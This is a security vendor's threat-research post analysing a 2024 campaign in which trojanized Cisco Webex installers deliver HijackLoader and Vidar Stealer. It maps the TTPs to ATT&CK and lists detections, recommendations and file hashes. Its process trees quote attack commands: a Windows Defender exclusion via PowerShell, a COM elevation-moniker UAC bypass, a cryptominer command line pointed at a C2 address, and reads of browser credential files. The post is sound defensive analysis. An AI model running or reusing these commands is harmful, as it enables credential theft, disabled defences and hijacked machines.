By Ale Houspanossian · June 17, 2024
Case Summary
It was a quiet Monday morning in March 2024 when the EDR researchers with our Trellix Advanced Research Center identified an interesting sequence of High Confidence detections in Trellix EDR telemetry. Trellix researchers dove right into the opportunity and uncovered what appeared to be a fresh and evasive attack campaign affecting customers in Latin America and Asia Pacific.
Adversaries had managed to trick users into downloading password-protected archive files containing trojanized copies of a Cisco Webex Meetings App (ptService.exe). When unsuspecting victims extracted and executed a ‘Setup.exe’ binary file, the Cisco Webex Meetings application covertly loaded a stealthy malware loader, which led to the execution of an information-stealing module.
The initial malicious loader, identified by our team as an instance of HijackLoader, was first reported in 2023 as a stealthy loader designed for defense evasion [1]. The infostealer, identified as the notorious Vidar Stealer [2], is designed to siphon credentials and other sensitive data before stealthily sending it back to the attackers’ servers. By hijacking the execution of legitimate Cisco Webex processes the malware was able to remain undetected by antivirus and threat detection solutions.
Our researchers discovered and documented multiple threat behaviors related to the following tactical phases: initial access, persistence, privilege escalation, defense evasion, credential access and more. The extremely low detections in threat feeds indicated this was a fresh campaign specifically designed to evade security controls.
Fortunately, Trellix EDR built-in detections were able to detect several of the threat behaviors and categorize them with high confidence.
Introduction
This article focuses on a novel information stealing campaign. The article reports on observed tactics, techniques, and procedures (TTPs), detection opportunities, and
Through careful analysis, we uncover the tactics, techniques, and procedures (TTPs) used in this attack campaign. Leveraging Mitre ATT&CK framework, and evaluation of the EDR product capabilities, we classify the full range of TTPs employed and map out detection opportunities to empower security teams to defend against this threat.
Our findings detail the step-by-step progression of the campaign from initial access to execution to credential access through communication with the C2 server.
By comprehensively detailing this campaign’s behaviors, insights, and associated observables and IOCs, in this writeup we intend to provide actionable intelligence needed to mitigate this form of attack.
Finally, we share some recommendations against this campaign and similar threats.
Spoiler alert: Trellix EDR was effective in unveiling multiple stages of attack with high confidence built-in detections and providing rich visibility to contextualize the detections and enable further investigation.
Tactics, Techniques and Procedures (TTPs)
In the next sections we present a summary of the observed TTPs for different stages of the attack.
Initial Access, Initial Execution and Defense Evasion
Adversaries tricked users into downloading malicious password-protected archive files that were disguised as free/pirated copies of commercial software. The file is a password-protected archive (zip file extension), with the password provided in the file name
(!$Full_pAssW0rd_4434_$etup.zip). This file contains a .rar archive file
(!$Full_pAssW0rd_4434_$etup.rar) and two .txt files.

A quick search on VirusTotal for similar names outputs ~400 results (with submissions since 2024), suggesting our finding is part of a larger campaign.
ls:”2024-01-01+” and type:compressed and
( name: !@Full_FiIe_lnSide@! or name:!@passcode_ or name:!$Full_pAssW0rd)
User Execution (T1204)
Adversary lured victims into executing a PE file contained in a password-protected archive file. Initial execution is achieved when the victim executes Setup.exe (a copy of Cisco Webex Meetings App Service ptService Module).
Hijack Execution Flow: DLL Side-Loading (T1574.002)
Adversary used DLL Sideloading through legitimate Cisco Webex Meetings App Service ptService Module (ptService.exe) to covertly launch a malicious loader.
Process Injection (T1055)
Malicious loader (HijackLoader) injected into a Windows Binary (more.com).
“C:Program FilesWinRAR
WinRAR.exe” “C:UsersREDACTEDDownloads
!!@pASSCode_1233_$etup_!!@Full_FiIe_lnSide@!
!!@pASSCode_1233_$etup_.rar”
|_ C:UsersREDACTEDAppDataLocalTempRar$EXb10732.29792.rartemp
Setup.exe
|
_ Process Created: more.com
Command And Control and Credential Access

Execution of HijackLoader (more.com) results in the download and execution of an AutoIT3 binary, which in turns performs credential access and maintains sustained network connectivity to C2 server.
Ingress Tool Transfer (T1105)
HijackLoader (more.com) downloaded and executed an AutoIT3 binary (GraphicsFillRect.au3).
Application Layer Protocol: Web Protocols (T1071.001)
AutoIT3 binary (GraphicsFillRect.au3) maintained sustained network connections to a command and control (C2) server at IP address 78[.]47.78.87, which is classified as Vidar botnet at https://threatfox.abuse.ch/ioc/1246569.
Credentials From Password Stores: Credentials from Web Browsers (T1555.003)
AutoIT3 binary (GraphicsFillRect.au3), while maintaining sustained network connections to C2 server, accessed internal files of Web browsers (Chrome and Firefox) and Zoom programs. It is inferred that the malware managed to steal data and exfiltrate it to the C2 server.
C:UsersREDACTEDAppDataLocalTemp
GraphicsFillRect.au3
|_ (Sustained) Network Access: 78[.]47.78.87
|
_ File Read: C:UsersREDACTEDAppDataLocalGoogle
ChromeUser DataDefault
Login Data
|
_ File Read: C:UsersREDACTED..Mozilla
FirefoxProfiles..
cookies.sqlite
|
_ File Read: C:UsersREDACTED..Mozilla
FirefoxProfiles..cookies.sqlite-wal
|
_ File Read: C:UsersREDACTED..Mozilla
FirefoxProfiles..cookies.sqlite-shm
|
_ File Read: C:UsersREDACTED..Mozilla
FirefoxProfiles..key4.db
|
_ File Read: C:UsersREDACTED..Mozilla
FirefoxProfiles..places.sqlite
|_ (Sustained) Network Access: 78[.]47.78.87
Ingress Tool Transfer (T1105)

AutoIT3 binary (GraphicsFillRect.au3) downloads additional PE files (and drops them in the ProgramData folder).
C:UsersREDACTEDAppDataLocalTemp
GraphicsFillRect.au3
|_ (Sustained)
Network Access: 78[.]47.78.87
|
_ File Created: “C:ProgramData
GCGHJEBGHJ.exe”
|
_ File Created: “C:ProgramData
AFIEGIECGC.exe”
Privileges Escalation, Defense Evasion, and Resource Hijacking
Abuse Elevation Control Mechanism: Bypass User Account Control (T1548.002)

The malware employs a known technique for bypassing User Account Control (UAC). GraphicsFillRect.au3 performed an API call (CoGetObject) to the COM Elevation Moniker to exploit the CMSTPLUA COM interface for privilege escalation.
Process Created: “C:Windowssystem32cmd.exe” /c start “” “C:ProgramDataGCGHJEBGHJ.exe”
|
_ Process Created: C:ProgramDataGCGHJEBGHJ.exe
|
_ API Call: name=CoGetObject (Elevation:Administrator!new:
{ 3E5FC7F9 – 9A51 – 4367 – 9063 – A120244FBEC7 }

This results in the payload being executed as a child process of DllHost.exe with system integrity level:
C:WINDOWSSysWOW64
DllHost.exe /Processid:{
3E5FC7F9-9A51-4367-9063-A120244FBEC7}
|
_ Process Created: “C:ProgramDataGCGHJEBGHJ.exe”
Eventually the same pattern is used to execute another PE file (AFIEGIECGC.exe)
Impair Defenses: Modify Security Tools (T1562.001)
After privilege escalation, the malware added itself to Windows Defender’s exclusion list for Defense Evasion.
C:ProgramData
GCGHJEBGHJ.exe
|
_ Process Created: “C:WINDOWSSystem32
cmd.exe” /c “powershell -Command
Add-MpPreference -ExclusionPath “C:ProgramDataGCGHJEBGHJ.exe””
Trusted Developer Utilities Proxy Execution: MSBuild (T1127.001)
Malware launched and injected into MSBuild.exe. MSBuild.exe performed sustained network connections to suspicious IP addresses
C:ProgramData
GCGHJEBGHJ.exe
|
_ Process Created: C:WINDOWSMicrosoft.NETFrameworkv4.0.30319
MSBuild.exe
|
_ Injected: C:WINDOWSMicrosoft.NETFrameworkv4.0.30319
MSBuild.exe
|
_ Network Access: 185[.]172.128.87 (port 80)


Resource Hijacking (T1496)
MSBuild.exe performed sustained network connections to suspicious IP addresses and triggered the execution of .NET binary AddInProcess.exe in an attempt to execute a cryptominer.
C:WINDOWSMicrosoft.NETFrameworkv4.0.30319
MSBuild.exe
|
_ Network Access: 185[.]172.128.87 (port 80)
|
_ Process Created: C:WindowsMicrosoft.NETFramework64v4.0.30319
AddInProcess.exe –algo NEXA –tls off –pool 185[.]172.128.212:46544 –user nexa:REDACTED.RIG_4GB –worker RIG_4GB –pass x –log off –watchdog exit

Additional payloads (T1059.001)
AFIEGIECGC.exe launched execution of a PowerShell script, through CMD.exe and Explorer.exe.
C:ProgramData
AFIEGIECGC.exe
|
_ Process Created: C:WindowsSysWOW64
cmd.exe
|
_ Process Created: C:WINDOWSSysWOW64explorer.exe
|
_ Process Created: “C:WindowsSystem32WindowsPowerShellv1.0
powershell.exe” -executionpolicy remotesigned -File “C:UsersREDACTEDAppDataLocalTemp1000934041
1_obf.ps1″
Execution of PowerShell script files resulted in the creation and execution of a malicious PE file (cXVgMt7JM.pif). Execution of cXVgMt7JM.pif introduced a legitimate copy of VMWare’s VMwareHostOpen.exe and multiple DLL files. Execution of VMwareHostOpen.exe resulted in a malicious DLL (vmtools.dll) being executed via DLL Side-loading.
“C:WindowsSystem32WindowsPowerShellv1.0
powershell.exe” -executionpolicy remotesigned
-File “C:UsersREDACTEDAppDataLocalTemp1000934041
1_obf.ps1″
|
_ Process Created: C:UsersREDACTEDAppDataLocalTemp
cXVgMt7JM.pif
|
_ Process Created: C:UsersREDACTEDAppDataLocalTempiac25_32
VMwareHostOpen.exe

Trellix EDR, Detection Opportunities and ATT&CK Mapping
Trellix EDR was effective in unveiling multiple stages of attack with high confidence built-in detections and providing rich visibility to contextualize the detections and enable further investigation. Trellix EDR raised High Severity alerts that helped SOC analysts to quickly spot the suspicious activity.
Trellix EDR UI provides a clear view of the execution chain, which starts from the user execution of the content of a weaponized archive file. Screenshot on main Trellix EDR Monitoring Workspace below:

User Execution (T1204)
Trellix EDR Process Monitoring capabilities, including Process Lineage Analysis and Command-line analysis enable the following detection opportunities:
- Detect Process Execution Initiated By Archive Utility
- Detect Process Execution of PE Files Delivered in Archive Files
- Detect Process Execution from Commonly Abused Directories
Ingress Tool Transfer (T1105)
Trellix EDR File Creation analysis capabilities enable the following detection opportunities:
- Detect File Creation of Cisco Webex ptService.exe by Unexpected Process
- Detect File Creation of VMWare’s VMwareHostOpen.exe by Unexpected Process
- Detect File Creation and Execution of AutoIt3 Binary by Unexpected Process
Abuse Elevation Control Mechanism: Bypass User Account Control (T1548.002)
Trellix EDR Process Monitoring and API Call analysis capabilities enable the following detection opportunities:
- Detect Api Calls To Elevation Moniker by Unexpected Process
- Detect Process Execution Spawned by DllHost.exe
Credentials From Password – Stores: Credentials from Web Browsers (T1553.003)
Trellix EDR File Access analysis capabilities enable the following detection opportunities:
- Detect File Access to Web Browsers Password Stores Files by Unexpected Process
Application Layer Protocol: Web Protocols (T1071.001)
Trellix EDR Network Flow analysis capabilities enable the following detection opportunities:
- Detect Network Connections Attempts by AutoIT3 Process
- Detect Network Connections Attempts by .NET Binaries
Process Injection (T1055)
Trellix EDR Network Flow analysis capabilities enable the following detection opportunities:
- Detect Process Injection against System and .NET Binaries (e.g. MSBuild.exe, AddInProcess.exe) by Unexpected Process
Further Stages of the Attack
Further stages are not covered in this work. Info stealing campaigns can certainly lead to a variety of high impact threats.
Summary and Recommendations
Many modern cyber threats are composed of a multi-stage strategy. Adversaries leverage various tricks for achieving Initial Access and Execution. In this case we have unveiled a case where password-protected malicious archive files are used to deliver malicious DLLs. And the usage of DLL Sideloading technique for achieving Initial Execution of a malicious loader (HijackLoader). Later on, AutoIt3, a less known script interpreter, is used to launch execution of an InfoStealer with Defense Evasion, Credential Access, C2 and Exfiltration capabilities.
Recommendations:
- User training: Highlight the risk of downloading and executing software from unknown sources
- Closely monitor EDR alerts: (that might indicate multiple adversarial tactics like Initial Access, Credential Access, Command And Control, Persistence, Privilege Escalation, Defense Evasion)
- Endpoint Protections:
- Block download of unexpected file formats like AutoIT3 (.au3) binaries and scripts.
- Block network connections initiated by commonly abused .NET and/or system binaries (e.g., MSBuild.exe, AddInProcess.exe)
- Block execution of unexpected file formats like AutoIT3 (.au3) binaries and scripts.
- Block PE File Creation on paths commonly used by malware (e.g,: %PROGRAMDATA%)
Even when Initial Access for this campaign has not been confirmed, the CISA’s counter-phishing recommendations [5] apply well to this and similar campaigns.
Reference
- https://thehackernews.com/2023/09/new-hijackloader-modular-malware-loader.html
- https://www.cisa.gov/sites/default/files/publications/Capacity_Enhancement_Guide-Counter-Phishing_Recommendations_for_Federal_Agencies.pdf
Appendix A. IOCs
IOCs observed in EDR telemetry enriched with VT reputation. Does not indicate maliciousness.
Appendix B. Content of the malicious archive files
| File Name | Embedded File Name | Vendor Name | Size | Sha256 |
|---|---|---|---|---|
| Setup.exe | ptService.EXE | Cisco WebEx LLC | 207168 | C26DB97858C427D92E393396F7CB7F9E7ED8F9CE616ADCC123D0EC6B055B99C9 |
| urethane.ppt | 6442406 | 239EE815E006884993F263688F3627064BA406BFA234EEBB0068EE82B7170396 | ||
| vcruntime140.dll | vcruntime140.dll | Microsoft Corporation | 83144 | 346F72C9A7584C2AB6CE65CD38A616C77EBDDC0BBAB2274C4E89DD5E62237517 |
|
wbxtrace.dll |
wbxtrace.dll |
Cisco WebEx LLC |
105792 |
D0C3B82F1E0DF8CC683ADC42A2272ECF85CB46508A9BFB06C2478B7B125651AA |
| WCLDll.dll | WCLDll.dll | Cisco WebEx LLC | 604480 | 8ACF6EEA851CCD43A33EEE9840794B9944EED61E5BE0A7C403B79D3BAA48940C |
| ACE.dll | ACE.dll | Adobe Systems Incorporated | 1185792 | F9675304D13EFAEE32E6B4A3317B64231A59B684532A898D12B4E7ED88518AFD |
| Acrobat32OL.dll | 204800 | 629B4CEF2C394C6A1FAD37E5AC6F497B3BDAC489270D54F4E98C5DFC925EA883 | ||
| Onix32.dll | Onix32.dll | Lextek International | 763560 | 58CC0C31514E89A743C9B96C7892C256CD9DAAA18BDCFF784B8DDB1D5C15A163 |
| AdobeXMP.dll | AdobeXMP.dll | Adobe Inc | 908568 | E958F4ED8272A96E599FF9F0A79331E7B5109104A9D20D3F760C7EB162DAF7E0 |
| AGM.dll | AGM.dll | Adobe Systems Incorporated | 6080000 | EE32F4CBBA3A601D57064695A8ED5955E1B9AF984110D34504B8D5EBB132C084 |
| AIDE.dll | AIDE.dll | Adobe Inc | 2088728 | D3BA1ADBFEEF8F19E4AA570299C06D39A87DFC5FE3D85946270B722E44DACDA7 |
| BIB.dll | BIB.dll | Adobe Systems Incorporated | 122368 | CA53407B356FCDEA51A6D536447ED6B88AD14C87FACF421080D141CAE837EEDC |
| BIBUtils.dll | BIBUtils.dll | Adobe Systems Incorporated | 174592 | 0F2B3D012A9ABE420BC36C62847BBA6CA4478CEEBC018BAD2B19F22D481FCC10 |
| CoolType.dll | CoolType.dll | Adobe Systems Incorporated | 3390464 | D4A0DB913FA555808CE627114FE6E2725970499C70364EDBEDF47D907D52242D |
| JP2KLib.dll | JP2KLib.dll | Adobe Inc | 520472 | 979851CAC4A2A0E394F06CA7139D7402911048B094F550DD9B33D1203AE92862 |
| AdonisUI.ClassicTheme.dll | AdonisUI.ClassicTheme.dll | benruehl | 293888 | 8103F2CCE6A864CEEFE6C5B0C05087AC85AB04A2ABF150E93BC9DB90C54D9D20 |
| AdonisUI.dll | AdonisUI.dll | benruehl | 167936 | DB46B6106DC1B30041CE3F287DED91166895FF3F1928250FC79DD46C444B1E45 |
| SQLite.Interop.dll | SQLite.Interop.dll | Hipp, Wyrick & Company, Inc. | 1763632 | 9309FB2A3F326D0F2CC3F2AB837CFD02E4F8CB6B923B3B2BE265591FD38F4961 |
| msvcp140.dll | msvcp140.dll | Microsoft Corporation | 437448 | FDB3D86C512ADFF90967CB860D02A4682850AB96727F0376E4D4836504C50E47 |
| ptMgr.dll | ptMgr.dll | Cisco WebEx LLC | 2637632 | 725F50650CB9490027B633A1FF0AE166CB6FC42037DBE72D9A09DD65BE323A1F |
| ptusredt.dll | atusredt.dll | Cisco WebEx LLC | 169280 | 88378C228D7827974FE6EC827837AF7571290E129082E7070D4BFF7A42F4BA67 |
Appendix C. Summary of TTPs
| Tactics | Mitre ATT&CK Techniques (IDs) | Procedures |
|---|---|---|
| Initial Access | User initiated download | Adversaries tricked users into downloading malicious password-protected archive files that were disguised as pirated copies of commercial software. |
| Execution | User Execution (T1204) | Adversary lured victims into executing a PE file contained in a password-protected archive file. |
| Defense Evasion | Hijack Execution Flow: DLL Side-Loading (T1574.002) | Adversary used DLL Sideloading through legitimate Cisco Webex Meetings App Service ptService Module (ptService.exe) to launch a malicious loader. Malicious loader (HijackLoader) was used to launch an Info Stealer (Vidar Stealer) |
| Defense Evasion | Process Injection (T1055) | Malicious loader (HijackLoader) injected into a Windows Binary (more.com) |
| Execution | Command/Script Interpreter (T1059) | Adversary leveraged AutoIt3 (Vidar Stealer) to execute malicious payload |
| Command And Control | Application Layer Protocol: Web Protocols (T1071.001) | Adversary used AutoIt3 (Vidar Stealer) to maintain sustained network connections with command and control (C2) server |
| Command And Control | Ingress Tool Transfer (T1105) | Adversary used AutoIt3 (Vidar Stealer) binary to download additional malware over the C2 channel |
| Defense Evasion | – Command/Script Interpreter (T1059) – Indicator Removal: File Deletion (T1070.004) | It was observed in some cases that right after initial execution, the malware executed a CMD command to delete malware files. |
| Privilege Escalation | – Abuse Elevation Control Mechanism: Bypass User Account Control (T1548.002) – Inter-Process Communication: Component Object Model (T1559.001) | Adversary used AutoIt3 (Vidar Stealer) to Abuse Component Object Model (COM) Interfaces for UAC Bypass for Privilege Escalation |
| Defense Evasion | – Impair Defenses: Disable or Modify Tools (T1562.001) – PowerShell (T1059.001) | Adversary used AutoIt3 (Vidar Stealer) to run PowerShell commands that modified Windows Defender’s configuration by adding exclusions. |
| Defense Evasion | – Process Injection (T1055) – Trusted Developer Utilities Proxy Execution: MSBuild (T1127.001) | Adversary leveraged Process Injection to execute malicious payloads through .NET MSBuild.exe |
| Defense Evasion | Hijack Execution Flow: DLL Side-Loading (T1574.002) | Adversary introduced a legitimate copy of VMwareHostOpen.exe, and used DLL Sideloading to launch additional payloads |
| Credential Access | Credentials From Password Stores: Credentials from Web Browsers (T1555.003) | Vidar Stealer can collect Chrome and Firefox password store files |
| Exfiltration | Exfiltration Over C2 Channel (T1041) | Vidar Stealer can exfiltrate data over command and control (C2) channel |
| Impact | Resource Hijacking (T1496) | Adversary launched execution of a cryptominer using .NET AddInProcess.exe |